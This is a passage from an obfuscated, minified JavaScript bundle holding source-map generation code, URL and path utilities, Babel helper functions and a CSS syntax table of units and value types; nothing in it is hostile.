I,O,x,h,j,K;O=l,x=(I=this[og(0xcff)])[og(0x978)],h=O[og(0x978)],j=I[og(0x7e)],K=O[og(0x7e)],h>x||h==x&&K>=j||P[og(0xd75)](I,O)<=0x0?(this[og(0xcff)]=l,this[og(0xb0f)][og(0x81a)](l)):(this[og(0x1c0)]=!0x1,this[og(0xb0f)][og(0x81a)](l));},m[oV(0xc3d)][oV(0x3c0)]=function(){const or=oV;return this[or(0x1c0)]||(this[or(0xb0f)][or(0xcb7)](P[or(0xd75)]),this[or(0x1c0)]=!0x0),this[or(0xb0f)];},Y['P']=m;},0xf1:(y,Y,J)=>{const oD=a2X;var P=J(0x21c),m=J(0x23c3),l=J(0x1cc7)['C'],I=J(0x1c41)['P'];function O(x){const os=a2X;x||(x={}),this[os(0x796)]=m[os(0xe48)](x,os(0x528),null),this[os(0x12d)]=m[os(0xe48)](x,os(0xc90),null),this[os(0xef0)]=m[os(0xe48)](x,os(0x30b),!0x1),this[os(0xc83)]=m[os(0xe48)](x,os(0x239),!0x1),this[os(0x975)]=new l(),this[os(0x9ff)]=new l(),this[os(0xf89)]=new I(),this[os(0xd7d)]=null;}O[oD(0xc3d)][oD(0x5be)]=0x3,O[oD(0xd18)]=function(x,h){const ow=oD;var j=x[ow(0xc90)],K=new O(Object[ow(0xed3)](h||{},{'file':x[ow(0x528)],'sourceRoot':j}));return x[ow(0x1d5)](function(c){const od=ow;var b={'generated':{'line':c[od(0x978)],'column':c[od(0x7e)]}};null!=c[od(0x134)]&&(b[od(0x134)]=c[od(0x134)],null!=j&&(b[od(0x134)]=m[od(0x5b2)](j,b[od(0x134)])),b[od(0xc85)]={'line':c[od(0x473)],'column':c[od(0xc01)]},null!=c[od(0x931)]&&(b[od(0x931)]=c[od(0x931)])),K[od(0xcbd)](b);}),x[ow(0x857)][ow(0x484)](function(c){const ok=ow;var b=c;null!==j&&(b=m[ok(0x5b2)](j,c)),K[ok(0x975)][ok(0x933)](b)||K[ok(0x975)][ok(0xc79)](b);var T=x[ok(0x69b)](c);null!=T&&K[ok(0x5a1)](c,T);}),K;},O[oD(0xc3d)][oD(0xcbd)]=function(x){const ot=oD;var h=m[ot(0xe48)](x,ot(0x623)),j=m[ot(0xe48)](x,ot(0xc85),null),K=m[ot(0xe48)](x,ot(0x134),null),c=m[ot(0xe48)](x,ot(0x931),null);(this[ot(0xef0)]||!0x1!==this[ot(0x60b)](h,j,K,c))&&(null!=K&&(K=String(K),this[ot(0x975)][ot(0x933)](K)||this[ot(0x975)][ot(0xc79)](K)),null!=c&&(c=String(c),this[ot(0x9ff)][ot(0x933)](c)||this[ot(0x9ff)][ot(0xc79)](c)),this[ot(0xf89)][ot(0xc79)]({'generatedLine':h[ot(0xc0a)],'generatedColumn':h[ot(0x8dd)],'originalLine':null!=j&&j[ot(0xc0a)],'originalColumn':null!=j&&j[ot(0x8dd)],'source':K,'name':c}));},O[oD(0xc3d)][oD(0x5a1)]=function(x,h){const ou=oD;var j=x;null!=this[ou(0x12d)]&&(j=m[ou(0x5b2)](this[ou(0x12d)],j)),null!=h?(this[ou(0xd7d)]||(this[ou(0xd7d)]=Object[ou(0x884)](null)),this[ou(0xd7d)][m[ou(0xaed)](j)]=h):this[ou(0xd7d)]&&(delete this[ou(0xd7d)][m[ou(0xaed)](j)],0x0===Object[ou(0x8da)](this[ou(0xd7d)])[ou(0x786)]&&(this[ou(0xd7d)]=null));},O[oD(0xc3d)][oD(0x743)]=function(x,h,j){const oM=oD;var K=h;if(null==h){if(null==x[oM(0x528)])throw new Error(oM(0x1a1));K=x[oM(0x528)];}var c=this[oM(0x12d)];null!=c&&(K=m[oM(0x5b2)](c,K));var b=new l(),T=new l();this[oM(0xf89)][oM(0x443)](function(v){const oE=oM;if(v[oE(0x134)]===K&&null!=v[oE(0x473)]){var A=x[oE(0x7c6)]({'line':v[oE(0x473)],'column':v[oE(0xc01)]});null!=A[oE(0x134)]&&(v[oE(0x134)]=A[oE(0x134)],null!=j&&(v[oE(0x134)]=m[oE(0xd70)](j,v[oE(0x134)])),null!=c&&(v[oE(0x134)]=m[oE(0x5b2)](c,v[oE(0x134)])),v[oE(0x473)]=A[oE(0xc0a)],v[oE(0xc01)]=A[oE(0x8dd)],null!=A[oE(0x931)]&&(v[oE(0x931)]=A[oE(0x931)]));}var U=v[oE(0x134)];null==U||b[oE(0x933)](U)||b[oE(0xc79)](U);var S=v[oE(0x931)];null==S||T[oE(0x933)](S)||T[oE(0xc79)](S);},this),this[oM(0x975)]=b,this[oM(0x9ff)]=T,x[oM(0x857)][oM(0x484)](function(v){const oB=oM;var A=x[oB(0x69b)](v);null!=A&&(null!=j&&(v=m[oB(0xd70)](j,v)),null!=c&&(v=m[oB(0x5b2)](c,v)),this[oB(0x5a1)](v,A));},this);},O[oD(0xc3d)][oD(0x60b)]=function(x,h,j,K){const oR=oD;if(h&&oR(0xf36)!=typeof h[oR(0xc0a)]&&oR(0xf36)!=typeof h[oR(0x8dd)]){var c=oR(0x74b);if(this[oR(0xc83)])return oR(0x98e)!=typeof console&&console[oR(0x51a)]&&console[oR(0x51a)](c),!0x1;throw new Error(c);}if((!(x&&oR(0xc0a)in x&&oR(0x8dd)in x&&x[oR(0xc0a)]>0x0&&x[oR(0x8dd)]>=0x0)||h||j||K)&&!(x&&oR(0xc0a)in x&&oR(0x8dd)in x&&h&&oR(0xc0a)in h&&oR(0x8dd)in h&&x[oR(0xc0a)]>0x0&&x[oR(0x8dd)]>=0x0&&h[oR(0xc0a)]>0x0&&h[oR(0x8dd)]>=0x0&&j)){if(c=oR(0x35a)+JSON[oR(0x808)]({'generated':x,'source':j,'original':h,'name':K}),this[oR(0xc83)])return oR(0x98e)!=typeof console&&console[oR(0x51a)]&&console[oR(0x51a)](c),!0x1;throw new Error(c);}},O[oD(0xc3d)][oD(0xda3)]=function(){const oF=oD;for(var x,j,K,b,T=0x0,v=0x1,A=0x0,U=0x0,S=0x0,V=0x0,D='',w=this[oF(0xf89)][oF(0x3c0)](),k=0x0,M=w[oF(0x786)];k<M;k++){if(x='',(j=w[k])[oF(0x978)]!==v){for(T=0x0;j[oF(0x978)]!==v;)x+=';',v++;}else{if(k>0x0){if(!m[oF(0xd75)](j,w[k-0x1]))continue;x+=',';}}x+=P[oF(0x650)](j[oF(0x7e)]-T),T=j[oF(0x7e)],null!=j[oF(0x134)]&&(b=this[oF(0x975)][oF(0x9ce)](j[oF(0x134)]),x+=P[oF(0x650)](b-V),V=b,x+=P[oF(0x650)](j[oF(0x473)]-0x1-U),U=j[oF(0x473)]-0x1,x+=P[oF(0x650)](j[oF(0xc01)]-A),A=j[oF(0xc01)],null!=j[oF(0x931)]&&(K=this[oF(0x9ff)][oF(0x9ce)](j[oF(0x931)]),x+=P[oF(0x650)](K-S),S=K)),D+=x;}return D;},O[oD(0xc3d)][oD(0xab7)]=function(x,h){const oG=oD;return x[oG(0x417)](function(j){const op=oG;if(!this[op(0xd7d)])return null;null!=h&&(j=m[op(0x5b2)](h,j));var K=m[op(0xaed)](j);return Object[op(0xc3d)][op(0x254)][op(0xf81)](this[op(0xd7d)],K)?this[op(0xd7d)][K]:null;},this);},O[oD(0xc3d)][oD(0x26d)]=function(){const oq=oD;var x={'version':this[oq(0x5be)],'sources':this[oq(0x975)][oq(0x3c0)](),'names':this[oq(0x9ff)][oq(0x3c0)](),'mappings':this[oq(0xda3)]()};return null!=this[oq(0x796)]&&(x[oq(0x528)]=this[oq(0x796)]),null!=this[oq(0x12d)]&&(x[oq(0xc90)]=this[oq(0x12d)]),this[oq(0xd7d)]&&(x[oq(0x62c)]=this[oq(0xab7)](x[oq(0x857)],x[oq(0xc90)])),x;},O[oD(0xc3d)][oD(0x801)]=function(){const oQ=oD;return JSON[oQ(0x808)](this[oQ(0x26d)]());},Y['x']=O;},0x23c3:(y,Y)=>{const oa=a2X;Y[oa(0xe48)]=function(U,S,V){const oH=oa;if(S in U)return U[S];if(0x3===arguments[oH(0x786)])return V;throw new Error('\x22'+S+oH(0x2d4));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,P=/^data:.+\,.+$/;function m(U){const oL=oa;var S=U[oL(0x163)](J);return S?{'scheme':S[0x1],'auth':S[0x2],'host':S[0x3],'port':S[0x4],'path':S[0x5]}:null;}function I(U){const oN=oa;var S='';return U[oN(0x38a)]&&(S+=U[oN(0x38a)]+':'),S+='//',U[oN(0x644)]&&(S+=U[oN(0x644)]+'@'),U[oN(0x8e0)]&&(S+=U[oN(0x8e0)]),U[oN(0xaf)]&&(S+=':'+U[oN(0xaf)]),U[oN(0xdd4)]&&(S+=U[oN(0xdd4)]),S;}Y[oa(0x84a)]=m,Y[oa(0x1df)]=I;var O,x,j=(O=function(U){const oW=oa;var S=U,V=m(U);if(V){if(!V[oW(0xdd4)])return U;S=V[oW(0xdd4)];}for(var g=Y[oW(0xf70)](S),D=[],w=0x0,k=0x0;;){if(w=k,-0x1===(k=S[oW(0x9ce)]('/',w))){D[oW(0x81a)](S[oW(0x452)](w));break;}for(D[oW(0x81a)](S[oW(0x452)](w,k));k<S[oW(0x786)]&&'/'===S[k];)k++;}var M,E=0x0;for(k=D[oW(0x786)]-0x1;k>=0x0;k--)'.'===(M=D[k])?D[oW(0x7c7)](k,0x1):'..'===M?E++:E>0x0&&(''===M?(D[oW(0x7c7)](k+0x1,E),E=0x0):(D[oW(0x7c7)](k,0x2),E--));return''===(S=D[oW(0xd70)]('/'))&&(S=g?'/':'.'),V?(V[oW(0xdd4)]=S,I(V)):S;},x=[],function(U){const oz=oa;for(var S=0x0;S<x[oz(0x786)];S++)if(x[S][oz(0x726)]===U){var V=x[0x0];return x[0x0]=x[S],x[S]=V,x[0x0][oz(0x1b2)];}var g=O(U);return x[oz(0xf35)]({'input':U,'result':g}),x[oz(0x786)]>0x20&&x[oz(0xd0f)](),g;});function K(U,S){const m0=oa;''===U&&(U='.'),''===S&&(S='.');var V=m(S),g=m(U);if(g&&(U=g[m0(0xdd4)]||'/'),V&&!V[m0(0x38a)])return g&&(V[m0(0x38a)]=g[m0(0x38a)]),I(V);if(V||S[m0(0x163)](P))return S;if(g&&!g[m0(0x8e0)]&&!g[m0(0xdd4)])return g[m0(0x8e0)]=S,I(g);var D='/'===S[m0(0xa4a)](0x0)?S:j(U[m0(0x1ff)](/\/+$/,'')+'/'+S);return g?(g[m0(0xdd4)]=D,I(g)):D;}Y[oa(0x9a9)]=j,Y[oa(0xd70)]=K,Y[oa(0xf70)]=function(U){const m1=oa;return'/'===U[m1(0xa4a)](0x0)||J[m1(0x5fe)](U);},Y[oa(0x5b2)]=function(U,S){const m2=oa;''===U&&(U='.'),U=U[m2(0x1ff)](/\/$/,'');for(var V=0x0;0x0!==S[m2(0x9ce)](U+'/');){var g=U[m2(0xf7e)]('/');if(g<0x0)return S;if((U=U[m2(0x452)](0x0,g))[m2(0x163)](/^([^\/]+:\/)?\/*$/))return S;++V;}return Array(V+0x1)[m2(0xd70)](m2(0x40e))+S[m2(0x670)](U[m2(0x786)]+0x1);};var b=!(oa(0x866)in Object[oa(0x884)](null));function T(U){return U;}function v(U){const m3=oa;if(!U)return!0x1;var S=U[m3(0x786)];if(S<0x9)return!0x1;if(0x5f!==U[m3(0x952)](S-0x1)||0x5f!==U[m3(0x952)](S-0x2)||0x6f!==U[m3(0x952)](S-0x3)||0x74!==U[m3(0x952)](S-0x4)||0x6f!==U[m3(0x952)](S-0x5)||0x72!==U[m3(0x952)](S-0x6)||0x70!==U[m3(0x952)](S-0x7)||0x5f!==U[m3(0x952)](S-0x8)||0x5f!==U[m3(0x952)](S-0x9))return!0x1;for(var V=S-0xa;V>=0x0;V--)if(0x24!==U[m3(0x952)](V))return!0x1;return!0x0;}function A(U,S){return U===S?0x0:null===U?0x1:null===S?-0x1:U>S?0x1:-0x1;}Y[oa(0xaed)]=b?T:function(U){return v(U)?'$'+U:U;},Y[oa(0x94a)]=b?T:function(U){const m4=oa;return v(U)?U[m4(0x452)](0x1):U;},Y[oa(0xf45)]=function(U,S,V){const m5=oa;var g=A(U[m5(0x134)],S[m5(0x134)]);return 0x0!==g||0x0!=(g=U[m5(0x473)]-S[m5(0x473)])||0x0!=(g=U[m5(0xc01)]-S[m5(0xc01)])||V||0x0!=(g=U[m5(0x7e)]-S[m5(0x7e)])||0x0!=(g=U[m5(0x978)]-S[m5(0x978)])?g:A(U[m5(0x931)],S[m5(0x931)]);},Y[oa(0xa2e)]=function(U,S,V){const m6=oa;var g;return 0x0!=(g=U[m6(0x473)]-S[m6(0x473)])||0x0!=(g=U[m6(0xc01)]-S[m6(0xc01)])||V||0x0!=(g=U[m6(0x7e)]-S[m6(0x7e)])||0x0!=(g=U[m6(0x978)]-S[m6(0x978)])?g:A(U[m6(0x931)],S[m6(0x931)]);},Y[oa(0x27d)]=function(U,S,V){const m7=oa;var g=U[m7(0x978)]-S[m7(0x978)];return 0x0!==g||0x0!=(g=U[m7(0x7e)]-S[m7(0x7e)])||V||0x0!==(g=A(U[m7(0x134)],S[m7(0x134)]))||0x0!=(g=U[m7(0x473)]-S[m7(0x473)])||0x0!=(g=U[m7(0xc01)]-S[m7(0xc01)])?g:A(U[m7(0x931)],S[m7(0x931)]);},Y[oa(0x928)]=function(U,S,V){const m8=oa;var g=U[m8(0x7e)]-S[m8(0x7e)];return 0x0!==g||V||0x0!==(g=A(U[m8(0x134)],S[m8(0x134)]))||0x0!=(g=U[m8(0x473)]-S[m8(0x473)])||0x0!=(g=U[m8(0xc01)]-S[m8(0xc01)])?g:A(U[m8(0x931)],S[m8(0x931)]);},Y[oa(0xd75)]=function(U,S){const m9=oa;var V=U[m9(0x978)]-S[m9(0x978)];return 0x0!==V||0x0!=(V=U[m9(0x7e)]-S[m9(0x7e)])||0x0!==(V=A(U[m9(0x134)],S[m9(0x134)]))||0x0!=(V=U[m9(0x473)]-S[m9(0x473)])||0x0!=(V=U[m9(0xc01)]-S[m9(0xc01)])?V:A(U[m9(0x931)],S[m9(0x931)]);},Y[oa(0x5c8)]=function(U){const mZ=oa;return JSON[mZ(0x412)](U[mZ(0x1ff)](/^\)]}'[^\n]*\n/,''));},Y[oa(0x7d5)]=function(U,S,V){const mX=oa;if(S=S||'',U&&('/'!==U[U[mX(0x786)]-0x1]&&'/'!==S[0x0]&&(U+='/'),S=U+S),V){var g=m(V);if(!g)throw new Error(mX(0x537));if(g[mX(0xdd4)]){var D=g[mX(0xdd4)][mX(0xf7e)]('/');D>=0x0&&(g[mX(0xdd4)]=g[mX(0xdd4)][mX(0x150)](0x0,D+0x1));}S=K(I(g),S);}return j(S);};},0x1cbf:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>m});var P=J(0x1296);function m(l,I,O){const mf=a2X;return(I=(0x0,P['A'])(I))in l?Object[mf(0x2fa)](l,I,{'value':O,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):l[I]=O,l;}},0x1abb:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>m});var P=J(0x1048);function m(l,I){const mC=a2X;if(mC(0x2db)!=(0x0,P['A'])(l)||!l)return l;var O=l[Symbol[mC(0x8ef)]];if(void 0x0!==O){var x=O[mC(0xf81)](l,I||mC(0x1e2));if(mC(0x2db)!=(0x0,P['A'])(x))return x;throw new TypeError(mC(0x51e));}return(mC(0x2cb)===I?String:Number)(l);}},0x1296:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>l});var P=J(0x1048),m=J(0x1abb);function l(I){const my=a2X;var O=(0x0,m['A'])(I,my(0x2cb));return my(0x81d)==(0x0,P['A'])(O)?O:O+'';}},0x1048:(y,Y,J)=>{'use strict';function P(o){const mY=a2X;return P=mY(0x1d9)==typeof Symbol&&mY(0x81d)==typeof Symbol[mY(0x5df)]?function(m){return typeof m;}:function(m){const mJ=mY;return m&&mJ(0x1d9)==typeof Symbol&&m[mJ(0x3f0)]===Symbol&&m!==Symbol[mJ(0xc3d)]?mJ(0x81d):typeof m;},P(o);}J['d'](Y,{'A':()=>P});},0xd33:(y,Y,J)=>{'use strict';const mP=a2X;J['d'](Y,{'A':()=>P});const P={'generic':!0x0,'cssWideKeywords':[mP(0x124),mP(0x9f9),mP(0x515),mP(0x216),mP(0x712)],'units':{'angle':[mP(0x263),mP(0x74d),mP(0xb79),mP(0xdd7)],'decibel':['db'],'flex':['fr'],'frequency':['hz',mP(0xdf8)],'length':['cm','mm','q','in','pt','pc','px','em',mP(0xab9),'ex',mP(0x6a4),mP(0x873),mP(0xe84),'ch',mP(0xb53),'ic',mP(0x7d7),'lh',mP(0x14b),'vw',mP(0x4e3),mP(0x213),mP(0x2a6),'vh',mP(0x2c6),mP(0x1a5),mP(0x627),'vi',mP(0x4a3),mP(0x158),mP(0x562),'vb',mP(0xd95),mP(0x128),mP(0xea),mP(0x231),mP(0x86d),mP(0x241),mP(0x9ee),mP(0x74a),mP(0xdfb),mP(0xc31),mP(0x65e),mP(0x6eb),mP(0xd72),mP(0x3d6),mP(0x9b7),mP(0x4da),mP(0xdaf)],'resolution':[mP(0xc8f),mP(0x612),mP(0x5ce),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':mP(0x921),'absolute-size':mP(0xa1c),'acos()':mP(0xbad),'alpha-value':mP(0x72f),'angle-percentage':mP(0x669),'angular-color-hint':mP(0x662),'angular-color-stop':mP(0x751),'angular-color-stop-list':mP(0x829),'animateable-feature':mP(0x6c6),'asin()':mP(0x2c3),'atan()':mP(0xd5f),'atan2()':mP(0x60e),'attachment':mP(0xdc5),'attr()':mP(0x115),'attr-matcher':mP(0xe80),'attr-modifier':mP(0xefb),'attribute-selector':mP(0x461),'auto-repeat':mP(0x2ba),'auto-track-list':mP(0x175),'axis':mP(0x400),'baseline-position':mP(0xa3d),'basic-shape':mP(0x7a0),'bg-image':mP(0x84c),'bg-layer':mP(0x52a),'bg-position':mP(0xf8c),'bg-size':mP(0xbd5),'blur()':mP(0xe3e),'blend-mode':mP(0x43f),'box':mP(0xc2b),'brightness()':mP(0x43d),'calc()':mP(0x710),'calc-sum':mP(0xedf),'calc-product':mP(0xec9),'calc-value':mP(0x3a5),'calc-constant':mP(0x2f7),'cf-final-image':mP(0x3ed),'cf-mixing-image':mP(0x4c1),'circle()':mP(0x9ef),'clamp()':mP(0xc9b),'class-selector':mP(0x4d3),'clip-source':mP(0x2fe),'color':mP(0xe5a),'color-stop':mP(0xbc3),'color-stop-angle':mP(0x98b),'color-stop-length':mP(0xaa5),'color-stop-list':mP(0x914),'color-interpolation-method':mP(0xccd),'combinator':mP(0x799),'common-lig-values':mP(0xe58),'compat-auto':mP(0xf24),'composite-style':mP(0xb8e),'compositing-operator':mP(0x804),'compound-selector':mP(0x28a),'compound-selector-list':mP(0x154),'complex-selector':mP(0xd57),'complex-selector-list':mP(0xb70),'conic-gradient()':mP(0xa2b),'contextual-alt-values':mP(0x4e2),'content-distribution':mP(0x96a),'content-list':mP(0xc0e),'content-position':mP(0xec2),'content-replacement':mP(0xaa7),'contrast()':mP(0xa81),'cos()':mP(0xf31),'counter':mP(0xe30),'counter()':mP(0x51d),'counter-name':mP(0xa68),'counter-style':mP(0x665),'counter-style-name':mP(0xa68),'counters()':mP(0xcd2),'cross-fade()':mP(0x4c3),'cubic-bezier-timing-function':mP(0x5cc),'deprecated-system-color':mP(0x47d),'discretionary-lig-values':mP(0xd41),'display-box':mP(0xbcc),'display-inside':mP(0xdca),'display-internal':mP(0x898),'display-legacy':mP(0x15b),'display-listitem':mP(0xac9),'display-outside':mP(0x20e),'drop-shadow()':mP(0x35b),'east-asian-variant-values':mP(0xf21),'east-asian-width-values':mP(0xe51),'element()':mP(0xf43),'ellipse()':mP(0x5e1),'ending-shape':mP(0x61d),'env()':mP(0xef),'exp()':mP(0x820),'explicit-track-list':mP(0xa7),'family-name':mP(0x81e),'feature-tag-value':mP(0xc67),'feature-type':mP(0x4de),'feature-value-block':mP(0x8e9),'feature-value-block-list':mP(0xaa6),'feature-value-declaration':mP(0x760),'feature-value-declaration-list':mP(0xebd),'feature-value-name':mP(0xa68),'fill-rule':mP(0xfa4),'filter-function':mP(0x48e),'filter-function-list':mP(0xf01),'final-bg-layer':mP(0x399),'fixed-breadth':mP(0x106),'fixed-repeat':mP(0xb25),'fixed-size':mP(0x1c3),'font-stretch-absolute':mP(0xa30),'font-variant-css21':mP(0xa60),'font-weight-absolute':mP(0xcaf),'frequency-percentage':mP(0x110),'general-enclosed':mP(0xf4f),'generic-family':mP(0x648),'generic-name':mP(0x8f1),'geometry-box':mP(0x73d),'gradient':mP(0xbaf),'grayscale()':mP(0x416),'grid-line':mP(0xc8d),'historical-lig-values':mP(0xce5),'hsl()':mP(0x2ca),'hsla()':mP(0xc78),'hue':mP(0xe1e),'hue-rotate()':mP(0x957),'hue-interpolation-method':mP(0x229),'hwb()':mP(0x78b),'hypot()':mP(0x39d),'image':mP(0x466),'image()':mP(0x98c),'image-set()':mP(0xe28),'image-set-option':mP(0x9a4),'image-src':mP(0xb58),'image-tags':mP(0x1f6),'inflexible-breadth':mP(0x8a7),'inset()':mP(0x1db),'invert()':mP(0x31b),'keyframes-name':mP(0xf87),'keyframe-block':mP(0xcdc),'keyframe-block-list':mP(0x610),'keyframe-selector':mP(0xbd8),'lab()':mP(0x882),'layer()':mP(0x8c6),'layer-name':mP(0x626),'lch()':mP(0xf54),'leader()':mP(0xb0d),'leader-type':mP(0xf19),'length-percentage':mP(0x1bb),'light-dark()':mP(0xf2e),'line-names':mP(0x603),'line-name-list':mP(0xe01),'line-style':mP(0x59c),'line-width':mP(0x7cb),'linear-color-hint':mP(0x106),'linear-color-stop':mP(0x4b0),'linear-gradient()':mP(0x93),'log()':mP(0x277),'mask-layer':mP(0x707),'mask-position':mP(0x8c8),'mask-reference':mP(0x6a6),'mask-source':mP(0x2fe),'masking-mode':mP(0x6a9),'matrix()':mP(0x3c4),'matrix3d()':mP(0x9b5),'max()':mP(0x5d0),'media-and':mP(0xaf7),'media-condition':mP(0x387),'media-condition-without-or':mP(0x294),'media-feature':mP(0x83b),'media-in-parens':mP(0x3d7),'media-not':mP(0x7d9),'media-or':mP(0xefa),'media-query':mP(0xd71),'media-query-list':mP(0x54c),'media-type':mP(0x201),'mf-boolean':mP(0x973),'mf-name':mP(0x201),'mf-plain':mP(0xc75),'mf-range':mP(0xa52),'mf-value':mP(0x3a4),'min()':mP(0x1b9),'minmax()':mP(0x815),'mod()':mP(0x5a4),'name-repeat':mP(0x828),'named-color':mP(0x8a),'namespace-prefix':mP(0x201),'ns-prefix':mP(0xdae),'number-percentage':mP(0x72f),'numeric-figure-values':mP(0xef2),'numeric-fraction-values':mP(0x4a4),'numeric-spacing-values':mP(0x493),'nth':mP(0xcf1),'opacity()':mP(0xba6),'overflow-position':mP(0xe18),'outline-radius':mP(0x1bb),'page-body':mP(0x94e),'page-margin-box':mP(0x38d),'page-margin-box-type':mP(0xdba),'page-selector-list':mP(0x5d3),'page-selector':mP(0xb32),'page-size':mP(0x151),'path()':mP(0x9f4),'paint()':mP(0xb64),'perspective()':mP(0xb6),'polygon()':mP(0xbeb),'polar-color-space':mP(0x8a0),'position':mP(0xd14),'pow()':mP(0xade),'pseudo-class-selector':mP(0xb43),'pseudo-element-selector':mP(0x737),'pseudo-page':mP(0x4a5),'quote':mP(0x577),'radial-gradient()':mP(0xd01),'ratio':mP(0x409),'ray()':mP(0x982),'ray-size':mP(0xc60),'rectangular-color-space':mP(0x5ee),'relative-selector':mP(0xd2b),'relative-selector-list':mP(0xe8e),'relative-size':mP(0x7c1),'rem()':mP(0x6f8),'repeat-style':mP(0x6c9),'repeating-conic-gradient()':mP(0x99b),'repeating-linear-gradient()':mP(0xf6c),'repeating-radial-gradient()':mP(0x688),'reversed-counter-name':mP(0xa92),'rgb()':mP(0xbfa),'rgba()':mP(0x234),'rotate()':mP(0xd29),'rotate3d()':mP(0x9b9),'rotateX()':mP(0x262),'rotateY()':mP(0x9fc),'rotateZ()':mP(0x97c),'round()':mP(0xb57),'rounding-strategy':mP(0x4ce),'saturate()':mP(0xf9a),'scale()':mP(0x89c),'scale3d()':mP(0x92a),'scaleX()':mP(0x4e4),'scaleY()':mP(0x459),'scaleZ()':mP(0x728),'scroll()':mP(0x57c),'scroller':mP(0xaca),'self-position':mP(0xa32),'shape-radius':mP(0x1aa),'sign()':mP(0x359),'skew()':mP(0xbb8),'skewX()':mP(0x135),'skewY()':mP(0xc40),'sepia()':mP(0x20d),'shadow':mP(0x7d2),'shadow-t':mP(0x5aa),'shape':mP(0xb59),'shape-box':mP(0x9b2),'side-or-corner':mP(0x21d),'sin()':mP(0xf1),'single-animation':mP(0x3e7),'single-animation-direction':mP(0xf32),'single-animation-fill-mode':mP(0x718),'single-animation-iteration-count':mP(0x17c),'single-animation-play-state':mP(0x32c),'single-animation-timeline':mP(0x8ad),'single-transition':mP(0xb4b),'single-transition-property':mP(0xd31),'size':mP(0xed2),'sqrt()':mP(0x7a4),'step-position':mP(0x9cd),'step-timing-function':mP(0xa16),'subclass-selector':mP(0x1dd),'supports-condition':mP(0xb9c),'supports-in-parens':mP(0x491),'supports-feature':mP(0xae0),'supports-decl':mP(0x2d1),'supports-selector-fn':mP(0xf5a),'symbol':mP(0x55f),'system-color':mP(0xd5e),'tan()':mP(0xa55),'target':mP(0x40c),'target-counter()':mP(0xca1),'target-counters()':mP(0xb78),'target-text()':mP(0x95),'time-percentage':mP(0xe6d),'timeline-range-name':mP(0x657),'easing-function':mP(0x182),'track-breadth':mP(0x6f9),'track-list':mP(0xc84),'track-repeat':mP(0x54f),'track-size':mP(0xa36),'transform-function':mP(0x7f0),'transform-list':mP(0xbb7),'transition-behavior-value':mP(0xc81),'translate()':mP(0xaeb),'translate3d()':mP(0x23e),'translateX()':mP(0x593),'translateY()':mP(0x2e8),'translateZ()':mP(0x144),'type-or-unit':mP(0x78d),'type-selector':mP(0xa27),'var()':mP(0x9cc),'view()':mP(0xbe3),'viewport-length':mP(0xfa5),'visual-box':mP(0xc61),'wq-name':mP(0x709),'-legacy-gradient':mP(0xf8b),'-legacy-linear-gradient':mP(0xc70),'-legacy-repeating-linear-gradient':mP(0x1fa),'-legacy-linear-gradient-arguments':mP(0x421),'-legacy-radial-gradient':mP(0x17b),'-legacy-repeating-radial-gradient':mP(0x8ce),'-legacy-radial-gradient-arguments':mP(0xdc6),'-legacy-radial-gradient-size':mP(0x797),'-legacy-radial-gradient-shape':mP(0x61d),'-non-standard-font':mP(0xa2),'-non-standard-color':mP(0x632),'-non-standard-image-rendering':mP(0x8e3),'-non-standard-overflow':mP(0xb73),'-non-standard-size':mP(0xd23),'-webkit-gradient()':mP(0xe00),'-webkit-gradient-color-stop':mP(0x872),'-webkit-gradient-point':mP(0x8a9),'-webkit-gradient-radius':mP(0x1bb),'-webkit-gradient-type':mP(0xf46),'-webkit-mask-box-repeat':mP(0x3c6),'-ms-filter-function-list':mP(0xbac),'-ms-filter-function':mP(0x195),'-ms-filter-function-progid':mP(0x2a7),'-ms-filter-function-legacy':mP(0x745),'absolute-color-base':mP(0x567),'absolute-color-function':mP(0x7b5),'age':mP(0x860),'anchor-name':mP(0xd47),'attr-name':mP(0x53b),'attr-fallback':mP(0xe46),'bg-clip':mP(0x501),'bottom':mP(0x23f),'container-name':mP(0xa68),'container-condition':mP(0x97f),'coord-box':mP(0x32d),'generic-voice':mP(0x76b),'gender':mP(0x951),'generic-script-specific':mP(0x886),'generic-complete':mP(0x227),'generic-incomplete':mP(0xafc),'-non-standard-generic-family':mP(0x609),'left':mP(0x23f),'color-base':mP(0xa58),'color-function':mP(0x7b5),'device-cmyk()':mP(0xeb5),'legacy-device-cmyk-syntax':mP(0xccf),'modern-device-cmyk-syntax':mP(0xc53),'cmyk-component':mP(0xb1d),'color-mix()':mP(0x13f),'color-space':mP(0x3c5),'custom-color-space':mP(0xd47),'paint':mP(0x288),'palette-identifier':mP(0xd47),'right':mP(0x23f),'scope-start':mP(0x297),'scope-end':mP(0x297),'forgiving-selector-list':mP(0xca5),'forgiving-relative-selector-list':mP(0xb27),'selector-list':mP(0xf09),'complex-real-selector-list':mP(0x540),'simple-selector-list':mP(0x49d),'relative-real-selector-list':mP(0x2ef),'complex-selector-unit':mP(0xd8a),'complex-real-selector':mP(0x722),'relative-real-selector':mP(0xdbe),'pseudo-compound-selector':mP(0xac8),'simple-selector':mP(0x8fa),'legacy-pseudo-element-selector':mP(0xd4c),'single-animation-composition':mP(0xdc8),'svg-length':mP(0xe9d),'svg-writing-mode':mP(0xf6),'top':mP(0x23f),'x':mP(0x204),'y':mP(0x204),'declaration':mP(0x855),'declaration-list':mP(0x563),'url':mP(0x6bf),'url-modifier':mP(0x22c),'number-zero-one':mP(0xb22),'number-one-or-greater':mP(0x636),'color()':mP(0xbc5),'colorspace-params':mP(0xf25),'predefined-rgb-params':mP(0x789),'predefined-rgb':mP(0xfb),'xyz-params':mP(0xace),'xyz-space':mP(0x2ed),'oklab()':mP(0x539),'oklch()':mP(0xcae),'offset-path':mP(0x5a2),'rect()':mP(0xaff),'xywh()':mP(0x587),'query-in-parens':mP(0x38e),'size-feature':mP(0x996),'style-feature':mP(0x45f),'style-query':mP(0x499),'style-condition':mP(0x907),'style-in-parens':mP(0x5d4),'-non-standard-display':mP(0x318),'inset-area':mP(0x147),'position-area':mP(0x788),'anchor()':mP(0x8a4),'anchor-side':mP(0x4a9),'anchor-size()':mP(0x217),'anchor-size':mP(0x23d),'anchor-element':mP(0xd47),'try-size':mP(0x391),'try-tactic':mP(0xd9e),'font-variant-css2':mP(0xf5),'font-width-css3':mP(0x97),'system-family-name':mP(0x50c)},'properties':{'--*':mP(